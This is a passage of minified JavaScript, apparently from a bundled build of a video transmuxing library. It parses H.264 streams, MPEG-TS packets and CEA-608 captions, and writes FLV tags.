Uint8Array(e.byteLength+r.data.byteLength),i.set(e),i.set(r.data,e.byteLength),e=i):e=r.data;n<e.byteLength-3;n++)if(1===e[n+2]){t=n+5;break}for(;t<e.byteLength;)switch(e[t]){case 0:if(0!==e[t-1]){t+=2;break}if(0!==e[t-2]){t++;break}n+3!==t-2&&this.trigger("data",e.subarray(n+3,t-2));do t++;while(1!==e[t]&&t<e.length);n=t-2,t+=3;break;case 1:if(0!==e[t-1]||0!==e[t-2]){t+=3;break}this.trigger("data",e.subarray(n+3,t-2)),n=t-2,t+=3;break;default:t+=3}e=e.subarray(n),t-=n,n=0},this.flush=function(){e&&e.byteLength>3&&this.trigger("data",e.subarray(n+3)),e=null,n=0,this.trigger("done")}},i.prototype=new a,o={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},r=function(){var t,e,n,a,u,l,c,d=new i;r.prototype.init.call(this),t=this,this.push=function(t){"video"===t.type&&(e=t.trackId,n=t.pts,a=t.dts,d.push(t))},d.on("data",function(r){var i={trackId:e,pts:n,dts:a,data:r};switch(31&r[0]){case 5:i.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:i.nalUnitType="sei_rbsp",i.escapedRBSP=u(r.subarray(1));break;case 7:i.nalUnitType="seq_parameter_set_rbsp",i.escapedRBSP=u(r.subarray(1)),i.config=l(i.escapedRBSP);break;case 8:i.nalUnitType="pic_parameter_set_rbsp";break;case 9:i.nalUnitType="access_unit_delimiter_rbsp"}t.trigger("data",i)}),d.on("done",function(){t.trigger("done")}),this.flush=function(){d.flush()},c=function(t,e){var n,r,i=8,o=8;for(n=0;n<t;n++)0!==o&&(r=e.readExpGolomb(),o=(i+r+256)%256),i=0===o?i:o},u=function(t){for(var e,n,r=t.byteLength,i=[],o=1;o<r-2;)0===t[o]&&0===t[o+1]&&3===t[o+2]?(i.push(o+2),o+=2):o++;if(0===i.length)return t;e=r-i.length,n=new Uint8Array(e);var a=0;for(o=0;o<e;a++,o++)a===i[0]&&(a++,i.shift()),n[o]=t[a];return n},l=function(t){var e,n,r,i,a,u,l,d,f,h,p,y,m,g=0,v=0,_=0,b=0,T=1;if(e=new s(t),n=e.readUnsignedByte(),i=e.readUnsignedByte(),r=e.readUnsignedByte(),e.skipUnsignedExpGolomb(),o[n]&&(a=e.readUnsignedExpGolomb(),3===a&&e.skipBits(1),e.skipUnsignedExpGolomb(),e.skipUnsignedExpGolomb(),e.skipBits(1),e.readBoolean()))for(p=3!==a?8:12,m=0;m<p;m++)e.readBoolean()&&(m<6?c(16,e):c(64,e));if(e.skipUnsignedExpGolomb(),0===(u=e.readUnsignedExpGolomb()))e.readUnsignedExpGolomb();else if(1===u)for(e.skipBits(1),e.skipExpGolomb(),e.skipExpGolomb(),l=e.readUnsignedExpGolomb(),m=0;m<l;m++)e.skipExpGolomb();if(e.skipUnsignedExpGolomb(),e.skipBits(1),d=e.readUnsignedExpGolomb(),f=e.readUnsignedExpGolomb(),h=e.readBits(1),0===h&&e.skipBits(1),e.skipBits(1),e.readBoolean()&&(g=e.readUnsignedExpGolomb(),v=e.readUnsignedExpGolomb(),_=e.readUnsignedExpGolomb(),b=e.readUnsignedExpGolomb()),e.readBoolean()&&e.readBoolean()){switch(e.readUnsignedByte()){case 1:y=[1,1];break;case 2:y=[12,11];break;case 3:y=[10,11];break;case 4:y=[16,11];break;case 5:y=[40,33];break;case 6:y=[24,11];break;case 7:y=[20,11];break;case 8:y=[32,11];break;case 9:y=[80,33];break;case 10:y=[18,11];break;case 11:y=[15,11];break;case 12:y=[64,33];break;case 13:y=[160,99];break;case 14:y=[4,3];break;case 15:y=[3,2];break;case 16:y=[2,1];break;case 255:y=[e.readUnsignedByte()<<8|e.readUnsignedByte(),e.readUnsignedByte()<<8|e.readUnsignedByte()]}y&&(T=y[0]/y[1])}return{profileIdc:n,levelIdc:r,profileCompatibility:i,width:Math.ceil((16*(d+1)-2*g-2*v)*T),height:(2-h)*(f+1)*16-2*_-2*b}}},r.prototype=new a,e.exports={H264Stream:r,NalByteStream:i}},{}],42:[function(t,e,n){var r=[33,16,5,32,164,27],i=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],o=function(t){for(var e=[];t--;)e.push(0);return e},a={96e3:[r,[227,64],o(154),[56]],88200:[r,[231],o(170),[56]],64e3:[r,[248,192],o(240),[56]],48e3:[r,[255,192],o(268),[55,148,128],o(54),[112]],44100:[r,[255,192],o(268),[55,163,128],o(84),[112]],32e3:[r,[255,192],o(268),[55,234],o(226),[112]],24e3:[r,[255,192],o(268),[55,255,128],o(268),[111,112],o(126),[224]],16e3:[r,[255,192],o(268),[55,255,128],o(268),[111,255],o(269),[223,108],o(195),[1,192]],12e3:[i,o(268),[3,127,248],o(268),[6,255,240],o(268),[13,255,224],o(268),[27,253,128],o(259),[56]],11025:[i,o(268),[3,127,248],o(268),[6,255,240],o(268),[13,255,224],o(268),[27,255,192],o(268),[55,175,128],o(108),[112]],8e3:[i,o(268),[3,121,16],o(47),[7]]};e.exports=function(t){return Object.keys(t).reduce(function(e,n){return e[n]=new Uint8Array(t[n].reduce(function(t,e){return t.concat(e)},[])),e},{})}(a)},{}],43:[function(t,e,n){"use strict";var r=t(62),i=function(t){this.numberOfTracks=0,this.metadataStream=t.metadataStream,this.videoTags=[],this.audioTags=[],this.videoTrack=null,this.audioTrack=null,this.pendingCaptions=[],this.pendingMetadata=[],this.pendingTracks=0,this.processedTracks=0,i.prototype.init.call(this),this.push=function(t){return t.text?this.pendingCaptions.push(t):t.frames?this.pendingMetadata.push(t):("video"===t.track.type&&(this.videoTrack=t.track,this.videoTags=t.tags,this.pendingTracks++),void("audio"===t.track.type&&(this.audioTrack=t.track,this.audioTags=t.tags,this.pendingTracks++)))}};i.prototype=new r,i.prototype.flush=function(t){var e,n,r,i,o={tags:{},captions:[],captionStreams:{},metadata:[]};if(this.pendingTracks<this.numberOfTracks){if("VideoSegmentStream"!==t&&"AudioSegmentStream"!==t)return;if(0===this.pendingTracks&&++this.processedTracks<this.numberOfTracks)return}if(this.processedTracks+=this.pendingTracks,this.pendingTracks=0,!(this.processedTracks<this.numberOfTracks)){for(this.videoTrack?i=this.videoTrack.timelineStartInfo.pts:this.audioTrack&&(i=this.audioTrack.timelineStartInfo.pts),o.tags.videoTags=this.videoTags,o.tags.audioTags=this.audioTags,r=0;r<this.pendingCaptions.length;r++)n=this.pendingCaptions[r],n.startTime=n.startPts-i,n.startTime/=9e4,n.endTime=n.endPts-i,n.endTime/=9e4,o.captionStreams[n.stream]=!0,o.captions.push(n);for(r=0;r<this.pendingMetadata.length;r++)e=this.pendingMetadata[r],e.cueTime=e.pts-i,e.cueTime/=9e4,o.metadata.push(e);o.metadata.dispatchType=this.metadataStream.dispatchType,this.videoTrack=null,this.audioTrack=null,this.videoTags=[],this.audioTags=[],this.pendingCaptions.length=0,this.pendingMetadata.length=0,this.pendingTracks=0,this.processedTracks=0,this.trigger("data",o),this.trigger("done")}},e.exports=i},{}],44:[function(t,e,n){"use strict";var r=t(45),i=function(t,e,n){var i,o,a,s=new Uint8Array(9),u=new DataView(s.buffer);return t=t||0,e=void 0===e||e,n=void 0===n||n,u.setUint8(0,70),u.setUint8(1,76),u.setUint8(2,86),u.setUint8(3,1),u.setUint8(4,(e?4:0)|(n?1:0)),u.setUint32(5,s.byteLength),t<=0?(o=new Uint8Array(s.byteLength+4),o.set(s),o.set([0,0,0,0],s.byteLength),o):(i=new r(r.METADATA_TAG),i.pts=i.dts=0,i.writeMetaDataDouble("duration",t),a=i.finalize().length,o=new Uint8Array(s.byteLength+a),o.set(s),o.set(u.byteLength,a),o)};e.exports=i},{}],45:[function(t,e,n){"use strict";var r;r=function(t,e){var n,i=0,o=16384,a=function(t,e){var n,r=t.position+e;r<t.bytes.byteLength||(n=new Uint8Array(2*r),n.set(t.bytes.subarray(0,t.position),0),t.bytes=n,t.view=new DataView(t.bytes.buffer))},s=r.widthBytes||new Uint8Array("width".length),u=r.heightBytes||new Uint8Array("height".length),l=r.videocodecidBytes||new Uint8Array("videocodecid".length);if(!r.widthBytes){for(n=0;n<"width".length;n++)s[n]="width".charCodeAt(n);for(n=0;n<"height".length;n++)u[n]="height".charCodeAt(n);for(n=0;n<"videocodecid".length;n++)l[n]="videocodecid".charCodeAt(n);r.widthBytes=s,r.heightBytes=u,r.videocodecidBytes=l}switch(this.keyFrame=!1,t){case r.VIDEO_TAG:this.length=16,o*=6;break;case r.AUDIO_TAG:this.length=13,this.keyFrame=!0;break;case r.METADATA_TAG:this.length=29,this.keyFrame=!0;break;default:throw new Error("Unknown FLV tag type")}this.bytes=new Uint8Array(o),this.view=new DataView(this.bytes.buffer),this.bytes[0]=t,this.position=this.length,this.keyFrame=e,this.pts=0,this.dts=0,this.writeBytes=function(t,e,n){var r,i=e||0;n=n||t.byteLength,r=i+n,a(this,n),this.bytes.set(t.subarray(i,r),this.position),this.position+=n,this.length=Math.max(this.length,this.position)},this.writeByte=function(t){a(this,1),this.bytes[this.position]=t,this.position++,this.length=Math.max(this.length,this.position)},this.writeShort=function(t){a(this,2),this.view.setUint16(this.position,t),this.position+=2,this.length=Math.max(this.length,this.position)},this.negIndex=function(t){return this.bytes[this.length-t]},this.nalUnitSize=function(){return 0===i?0:this.length-(i+4)},this.startNalUnit=function(){if(i>0)throw new Error("Attempted to create new NAL wihout closing the old one");i=this.length,this.length+=4,this.position=this.length},this.endNalUnit=function(t){var e,n;this.length===i+4?this.length-=4:i>0&&(e=i+4,n=this.length-e,this.position=i,this.view.setUint32(this.position,n),this.position=this.length,t&&t.push(this.bytes.subarray(e,e+n))),i=0},this.writeMetaDataDouble=function(t,e){var n;if(a(this,2+t.length+9),this.view.setUint16(this.position,t.length),this.position+=2,"width"===t)this.bytes.set(s,this.position),this.position+=5;else if("height"===t)this.bytes.set(u,this.position),this.position+=6;else if("videocodecid"===t)this.bytes.set(l,this.position),this.position+=12;else for(n=0;n<t.length;n++)this.bytes[this.position]=t.charCodeAt(n),this.position++;this.position++,this.view.setFloat64(this.position,e),this.position+=8,this.length=Math.max(this.length,this.position),++i},this.writeMetaDataBoolean=function(t,e){var n;for(a(this,2),this.view.setUint16(this.position,t.length),this.position+=2,n=0;n<t.length;n++)a(this,1),this.bytes[this.position]=t.charCodeAt(n),this.position++;a(this,2),this.view.setUint8(this.position,1),this.position++,this.view.setUint8(this.position,e?1:0),this.position++,this.length=Math.max(this.length,this.position),++i},this.finalize=function(){var t,n;switch(this.bytes[0]){case r.VIDEO_TAG:this.bytes[11]=7|(this.keyFrame||e?16:32),this.bytes[12]=e?0:1,t=this.pts-this.dts,this.bytes[13]=(16711680&t)>>>16,this.bytes[14]=(65280&t)>>>8,this.bytes[15]=(255&t)>>>0;break;case r.AUDIO_TAG:this.bytes[11]=175,this.bytes[12]=e?0:1;break;case r.METADATA_TAG:this.position=11,this.view.setUint8(this.position,2),this.position++,this.view.setUint16(this.position,10),this.position+=2,this.bytes.set([111,110,77,101,116,97,68,97,116,97],this.position),this.position+=10,this.bytes[this.position]=8,this.position++,this.view.setUint32(this.position,i),this.position=this.length,this.bytes.set([0,0,9],this.position),this.position+=3,this.length=this.position}return n=this.length-11,this.bytes[1]=(16711680&n)>>>16,this.bytes[2]=(65280&n)>>>8,this.bytes[3]=(255&n)>>>0,this.bytes[4]=(16711680&this.dts)>>>16,this.bytes[5]=(65280&this.dts)>>>8,this.bytes[6]=(255&this.dts)>>>0,this.bytes[7]=(4278190080&this.dts)>>>24,this.bytes[8]=0,this.bytes[9]=0,this.bytes[10]=0,a(this,4),this.view.setUint32(this.length,this.length),this.length+=4,this.position+=4,this.bytes=this.bytes.subarray(0,this.length),this.frameTime=r.frameTime(this.bytes),this}},r.AUDIO_TAG=8,r.VIDEO_TAG=9,r.METADATA_TAG=18,r.isAudioFrame=function(t){return r.AUDIO_TAG===t[0]},r.isVideoFrame=function(t){return r.VIDEO_TAG===t[0]},r.isMetaData=function(t){return r.METADATA_TAG===t[0]},r.isKeyFrame=function(t){return r.isVideoFrame(t)?23===t[11]:!!r.isAudioFrame(t)||!!r.isMetaData(t)},r.frameTime=function(t){var e=t[4]<<16;return e|=t[5]<<8,e|=t[6]<<0,e|=t[7]<<24},e.exports=r},{}],46:[function(t,e,n){e.exports={tag:t(45),Transmuxer:t(48),getFlvHeader:t(44)}},{}],47:[function(t,e,n){"use strict";var r=function(){var t=this;this.list=[],this.push=function(t){this.list.push({bytes:t.bytes,dts:t.dts,pts:t.pts,keyFrame:t.keyFrame,metaDataTag:t.metaDataTag})},Object.defineProperty(this,"length",{get:function(){return t.list.length}})};e.exports=r},{}],48:[function(t,e,n){"use strict";var r,i,o,a,s,u,l=t(62),c=t(45),d=t(50),f=t(40),h=t(41).H264Stream,p=t(43),y=t(47);a=function(t,e){"number"==typeof e.pts&&(void 0===t.timelineStartInfo.pts?t.timelineStartInfo.pts=e.pts:t.timelineStartInfo.pts=Math.min(t.timelineStartInfo.pts,e.pts)),"number"==typeof e.dts&&(void 0===t.timelineStartInfo.dts?t.timelineStartInfo.dts=e.dts:t.timelineStartInfo.dts=Math.min(t.timelineStartInfo.dts,e.dts))},s=function(t,e){var n=new c(c.METADATA_TAG);return n.dts=e,n.pts=e,n.writeMetaDataDouble("videocodecid",7),n.writeMetaDataDouble("width",t.width),n.writeMetaDataDouble("height",t.height),n},u=function(t,e){var n,r=new c(c.VIDEO_TAG,(!0));for(r.dts=e,r.pts=e,r.writeByte(1),r.writeByte(t.profileIdc),r.writeByte(t.profileCompatibility),r.writeByte(t.levelIdc),r.writeByte(255),r.writeByte(225),r.writeShort(t.sps[0].length),r.writeBytes(t.sps[0]),r.writeByte(t.pps.length),n=0;n<t.pps.length;++n)r.writeShort(t.pps[n].length),r.writeBytes(t.pps[n]);return r},o=function(t){var e,n=[],r=[];o.prototype.init.call(this),this.push=function(e){a(t,e),t&&(t.audioobjecttype=e.audioobjecttype,t.channelcount=e.channelcount,t.samplerate=e.samplerate,t.samplingfrequencyindex=e.samplingfrequencyindex,t.samplesize=e.samplesize,t.extraData=t.audioobjecttype<<11|t.samplingfrequencyindex<<7|t.channelcount<<3),e.pts=Math.round(e.pts/90),e.dts=Math.round(e.dts/90),n.push(e)},this.flush=function(){var i,o,a,s=new y;if(0===n.length)return void this.trigger("done","AudioSegmentStream");for(a=-(1/0);n.length;)i=n.shift(),r.length&&i.pts>=r[0]&&(a=r.shift(),this.writeMetaDataTags(s,a)),(t.extraData!==e||i.pts-a>=1e3)&&(this.writeMetaDataTags(s,i.pts),e=t.extraData,a=i.pts),o=new c(c.AUDIO_TAG),o.pts=i.pts,o.dts=i.dts,o.writeBytes(i.data),s.push(o.finalize());r.length=0,e=null,this.trigger("data",{track:t,tags:s.list}),this.trigger("done","AudioSegmentStream")},this.writeMetaDataTags=function(e,n){var r;r=new c(c.METADATA_TAG),r.pts=n,r.dts=n,r.writeMetaDataDouble("audiocodecid",10),r.writeMetaDataBoolean("stereo",2===t.channelcount),r.writeMetaDataDouble("audiosamplerate",t.samplerate),r.writeMetaDataDouble("audiosamplesize",16),e.push(r.finalize()),r=new c(c.AUDIO_TAG,(!0)),r.pts=n,r.dts=n,r.view.setUint16(r.position,t.extraData),r.position+=2,r.length=Math.max(r.length,r.position),e.push(r.finalize())},this.onVideoKeyFrame=function(t){r.push(t)}},o.prototype=new l,i=function(t){var e,n,r=[];i.prototype.init.call(this),this.finishFrame=function(r,i){if(i){if(e&&t&&t.newMetadata&&(i.keyFrame||0===r.length)){var o=s(e,i.dts).finalize(),a=u(t,i.dts).finalize();o.metaDataTag=a.metaDataTag=!0,r.push(o),r.push(a),t.newMetadata=!1,this.trigger("keyframe",i.dts)}i.endNalUnit(),r.push(i.finalize()),n=null}},this.push=function(e){a(t,e),e.pts=Math.round(e.pts/90),e.dts=Math.round(e.dts/90),r.push(e)},this.flush=function(){for(var i,o=new y;r.length&&"access_unit_delimiter_rbsp"!==r[0].nalUnitType;)r.shift();if(0===r.length)return void this.trigger("done","VideoSegmentStream");for(;r.length;)i=r.shift(),"seq_parameter_set_rbsp"===i.nalUnitType?(t.newMetadata=!0,e=i.config,t.width=e.width,t.height=e.height,t.sps=[i.data],t.profileIdc=e.profileIdc,t.levelIdc=e.levelIdc,t.profileCompatibility=e.profileCompatibility,n.endNalUnit()):"pic_parameter_set_rbsp"===i.nalUnitType?(t.newMetadata=!0,t.pps=[i.data],n.endNalUnit()):"access_unit_delimiter_rbsp"===i.nalUnitType?(n&&this.finishFrame(o,n),n=new c(c.VIDEO_TAG),n.pts=i.pts,n.dts=i.dts):("slice_layer_without_partitioning_rbsp_idr"===i.nalUnitType&&(n.keyFrame=!0),n.endNalUnit()),n.startNalUnit(),n.writeBytes(i.data);n&&this.finishFrame(o,n),this.trigger("data",{track:t,tags:o.list}),this.trigger("done","VideoSegmentStream")}},i.prototype=new l,r=function(t){var e,n,a,s,u,l,c,y,m,g,v,_,b=this;r.prototype.init.call(this),t=t||{},this.metadataStream=new d.MetadataStream,t.metadataStream=this.metadataStream,e=new d.TransportPacketStream,n=new d.TransportParseStream,a=new d.ElementaryStream,s=new d.TimestampRolloverStream("video"),u=new d.TimestampRolloverStream("audio"),l=new d.TimestampRolloverStream("timed-metadata"),c=new f,y=new h,_=new p(t),e.pipe(n).pipe(a),a.pipe(s).pipe(y),a.pipe(u).pipe(c),a.pipe(l).pipe(this.metadataStream).pipe(_),v=new d.CaptionStream,y.pipe(v).pipe(_),a.on("data",function(t){var e,n,r;if("metadata"===t.type){for(e=t.tracks.length;e--;)"video"===t.tracks[e].type?n=t.tracks[e]:"audio"===t.tracks[e].type&&(r=t.tracks[e]);n&&!m&&(_.numberOfTracks++,m=new i(n),y.pipe(m).pipe(_)),r&&!g&&(_.numberOfTracks++,g=new o(r),c.pipe(g).pipe(_),m&&m.on("keyframe",g.onVideoKeyFrame))}}),this.push=function(t){e.push(t)},this.flush=function(){e.flush()},this.resetCaptions=function(){v.reset()},_.on("data",function(t){b.trigger("data",t)}),_.on("done",function(){b.trigger("done")})},r.prototype=new l,e.exports=r},{}],49:[function(t,e,n){"use strict";var r=t(62),i=function(t){for(var e=0,n={payloadType:-1,payloadSize:0},r=0,i=0;e<t.byteLength&&128!==t[e];){for(;255===t[e];)r+=255,e++;for(r+=t[e++];255===t[e];)i+=255,e++;if(i+=t[e++],!n.payload&&4===r){n.payloadType=r,n.payloadSize=i,n.payload=t.subarray(e,e+i);break}e+=i,r=0,i=0}return n},o=function(t){return 181!==t.payload[0]?null:49!=(t.payload[1]<<8|t.payload[2])?null:"GA94"!==String.fromCharCode(t.payload[3],t.payload[4],t.payload[5],t.payload[6])?null:3!==t.payload[7]?null:t.payload.subarray(8,t.payload.length-1)},a=function(t,e){var n,r,i,o,a=[];if(!(64&e[0]))return a;for(r=31&e[0],n=0;n<r;n++)i=3*n,o={type:3&e[i+2],pts:t},4&e[i+2]&&(o.ccData=e[i+3]<<8|e[i+4],a.push(o));return a},s=function(){s.prototype.init.call(this),this.captionPackets_=[],this.ccStreams_=[new f(0,0),new f(0,1),new f(1,0),new f(1,1)],this.reset(),this.ccStreams_.forEach(function(t){t.on("data",this.trigger.bind(this,"data")),t.on("done",this.trigger.bind(this,"done"))},this)};s.prototype=new r,s.prototype.push=function(t){var e,n;if("sei_rbsp"===t.nalUnitType&&(e=i(t.escapedRBSP),4===e.payloadType&&(n=o(e)))){if(t.dts<this.latestDts_)return void(this.ignoreNextEqualDts_=!0);if(t.dts===this.latestDts_&&this.ignoreNextEqualDts_)return void(this.ignoreNextEqualDts_=!1);this.captionPackets_=this.captionPackets_.concat(a(t.pts,n)),this.latestDts_=t.dts}},s.prototype.flush=function(){return this.captionPackets_.length?(this.captionPackets_.forEach(function(t,e){t.presortIndex=e}),this.captionPackets_.sort(function(t,e){return t.pts===e.pts?t.presortIndex-e.presortIndex:t.pts-e.pts}),this.captionPackets_.forEach(function(t){t.type<2&&this.dispatchCea608Packet(t)},this),this.captionPackets_.length=0,this.ccStreams_.forEach(function(t){t.flush()},this),void 0):void this.ccStreams_.forEach(function(t){t.flush()},this)},s.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(t){t.reset()})},s.prototype.dispatchCea608Packet=function(t){this.setsChannel1Active(t)?this.activeCea608Channel_[t.type]=0:this.setsChannel2Active(t)&&(this.activeCea608Channel_[t.type]=1),null!==this.activeCea608Channel_[t.type]&&this.ccStreams_[(t.type<<1)+this.activeCea608Channel_[t.type]].push(t)},s.prototype.setsChannel1Active=function(t){return 4096==(30720&t.ccData)},s.prototype.setsChannel2Active=function(t){
return 6144==(30720&t.ccData)};var u={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496},l=function(t){return null===t?"":(t=u[t]||t,String.fromCharCode(t))},c=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],d=function(){for(var t=[],e=15;e--;)t.push("");return t},f=function(t,e){f.prototype.init.call(this),this.field_=t||0,this.dataChannel_=e||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(t){var e,n,r,i,o;if((e=32639&t.ccData)===this.lastControlCode_)return void(this.lastControlCode_=null);if(4096==(61440&e)?this.lastControlCode_=e:e!==this.PADDING_&&(this.lastControlCode_=null),r=e>>>8,i=255&e,e!==this.PADDING_)if(e===this.RESUME_CAPTION_LOADING_)this.mode_="popOn";else if(e===this.END_OF_CAPTION_)this.clearFormatting(t.pts),this.flushDisplayed(t.pts),n=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=n,this.startPts_=t.pts;else if(e===this.ROLL_UP_2_ROWS_)this.topRow_=13,this.mode_="rollUp";else if(e===this.ROLL_UP_3_ROWS_)this.topRow_=12,this.mode_="rollUp";else if(e===this.ROLL_UP_4_ROWS_)this.topRow_=11,this.mode_="rollUp";else if(e===this.CARRIAGE_RETURN_)this.clearFormatting(t.pts),this.flushDisplayed(t.pts),this.shiftRowsUp_(),this.startPts_=t.pts;else if(e===this.BACKSPACE_)"popOn"===this.mode_?this.nonDisplayed_[14]=this.nonDisplayed_[14].slice(0,-1):this.displayed_[14]=this.displayed_[14].slice(0,-1);else if(e===this.ERASE_DISPLAYED_MEMORY_)this.flushDisplayed(t.pts),this.displayed_=d();else if(e===this.ERASE_NON_DISPLAYED_MEMORY_)this.nonDisplayed_=d();else if(e===this.RESUME_DIRECT_CAPTIONING_)this.mode_="paintOn";else if(this.isSpecialCharacter(r,i))r=(3&r)<<8,o=l(r|i),this[this.mode_](t.pts,o),this.column_++;else if(this.isExtCharacter(r,i))"popOn"===this.mode_?this.nonDisplayed_[this.row_]=this.nonDisplayed_[this.row_].slice(0,-1):this.displayed_[14]=this.displayed_[14].slice(0,-1),r=(3&r)<<8,o=l(r|i),this[this.mode_](t.pts,o),this.column_++;else if(this.isMidRowCode(r,i))this.clearFormatting(t.pts),this[this.mode_](t.pts," "),this.column_++,14==(14&i)&&this.addFormatting(t.pts,["i"]),1==(1&i)&&this.addFormatting(t.pts,["u"]);else if(this.isOffsetControlCode(r,i))this.column_+=3&i;else if(this.isPAC(r,i)){var a=c.indexOf(7968&e);a!==this.row_&&(this.clearFormatting(t.pts),this.row_=a),1&i&&-1===this.formatting_.indexOf("u")&&this.addFormatting(t.pts,["u"]),16==(16&e)&&(this.column_=4*((14&e)>>1)),this.isColorPAC(i)&&14==(14&i)&&this.addFormatting(t.pts,["i"])}else this.isNormalChar(r)&&(0===i&&(i=null),o=l(r),o+=l(i),this[this.mode_](t.pts,o),this.column_+=o.length)}};f.prototype=new r,f.prototype.flushDisplayed=function(t){var e=this.displayed_.map(function(t){return t.trim()}).join("\n").replace(/^\n+|\n+$/g,"");e.length&&this.trigger("data",{startPts:this.startPts_,endPts:t,text:e,stream:this.name_})},f.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=d(),this.nonDisplayed_=d(),this.lastControlCode_=null,this.column_=0,this.row_=14,this.formatting_=[]},f.prototype.setConstants=function(){0===this.dataChannel_?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):1===this.dataChannel_&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},f.prototype.isSpecialCharacter=function(t,e){return t===this.EXT_&&e>=48&&e<=63},f.prototype.isExtCharacter=function(t,e){return(t===this.EXT_+1||t===this.EXT_+2)&&e>=32&&e<=63},f.prototype.isMidRowCode=function(t,e){return t===this.EXT_&&e>=32&&e<=47},f.prototype.isOffsetControlCode=function(t,e){return t===this.OFFSET_&&e>=33&&e<=35},f.prototype.isPAC=function(t,e){return t>=this.BASE_&&t<this.BASE_+8&&e>=64&&e<=127},f.prototype.isColorPAC=function(t){return t>=64&&t<=79||t>=96&&t<=127},f.prototype.isNormalChar=function(t){return t>=32&&t<=127},f.prototype.addFormatting=function(t,e){this.formatting_=this.formatting_.concat(e);var n=e.reduce(function(t,e){return t+"<"+e+">"},"");this[this.mode_](t,n)},f.prototype.clearFormatting=function(t){if(this.formatting_.length){var e=this.formatting_.reverse().reduce(function(t,e){return t+"</"+e+">"},"");this.formatting_=[],this[this.mode_](t,e)}},f.prototype.popOn=function(t,e){var n=this.nonDisplayed_[this.row_];n+=e,this.nonDisplayed_[this.row_]=n},f.prototype.rollUp=function(t,e){var n=this.displayed_[14];n+=e,this.displayed_[14]=n},f.prototype.shiftRowsUp_=function(){var t;for(t=0;t<this.topRow_;t++)this.displayed_[t]="";for(t=this.topRow_;t<14;t++)this.displayed_[t]=this.displayed_[t+1];this.displayed_[14]=""},f.prototype.paintOn=function(){},e.exports={CaptionStream:s,Cea608Stream:f}},{}],50:[function(t,e,n){"use strict";var r,i,o,a=t(62),s=t(49),u=t(53),l=t(54).TimestampRolloverStream,c=t(53);r=function(){var t=new Uint8Array(188),e=0;r.prototype.init.call(this),this.push=function(n){var r,i=0,o=188;for(e?(r=new Uint8Array(n.byteLength+e),r.set(t.subarray(0,e)),r.set(n,e),e=0):r=n;o<r.byteLength;)71!==r[i]||71!==r[o]?(i++,o++):(this.trigger("data",r.subarray(i,o)),i+=188,o+=188);i<r.byteLength&&(t.set(r.subarray(i),0),e=r.byteLength-i)},this.flush=function(){188===e&&71===t[0]&&(this.trigger("data",t),e=0),this.trigger("done")}},r.prototype=new a,i=function(){var t,e,n,r;i.prototype.init.call(this),r=this,this.packetsWaitingForPmt=[],this.programMapTable=void 0,t=function(t,r){var i=0;r.payloadUnitStartIndicator&&(i+=t[i]+1),"pat"===r.type?e(t.subarray(i),r):n(t.subarray(i),r)},e=function(t,e){e.section_number=t[7],e.last_section_number=t[8],r.pmtPid=(31&t[10])<<8|t[11],e.pmtPid=r.pmtPid},n=function(t,e){var n,i,o,a;if(1&t[5]){for(r.programMapTable={video:null,audio:null,"timed-metadata":{}},n=(15&t[1])<<8|t[2],i=3+n-4,o=(15&t[10])<<8|t[11],a=12+o;a<i;){var s=t[a],l=(31&t[a+1])<<8|t[a+2];s===u.H264_STREAM_TYPE&&null===r.programMapTable.video?r.programMapTable.video=l:s===u.ADTS_STREAM_TYPE&&null===r.programMapTable.audio?r.programMapTable.audio=l:s===u.METADATA_STREAM_TYPE&&(r.programMapTable["timed-metadata"][l]=s),a+=5+((15&t[a+3])<<8|t[a+4])}e.programMapTable=r.programMapTable}},this.push=function(e){var n={},r=4;if(n.payloadUnitStartIndicator=!!(64&e[1]),n.pid=31&e[1],n.pid<<=8,n.pid|=e[2],(48&e[3])>>>4>1&&(r+=e[r]+1),0===n.pid)n.type="pat",t(e.subarray(r),n),this.trigger("data",n);else if(n.pid===this.pmtPid)for(n.type="pmt",t(e.subarray(r),n),this.trigger("data",n);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else void 0===this.programMapTable?this.packetsWaitingForPmt.push([e,r,n]):this.processPes_(e,r,n)},this.processPes_=function(t,e,n){n.pid===this.programMapTable.video?n.streamType=u.H264_STREAM_TYPE:n.pid===this.programMapTable.audio?n.streamType=u.ADTS_STREAM_TYPE:n.streamType=this.programMapTable["timed-metadata"][n.pid],n.type="pes",n.data=t.subarray(e),this.trigger("data",n)}},i.prototype=new a,i.STREAM_TYPES={h264:27,adts:15},o=function(){var 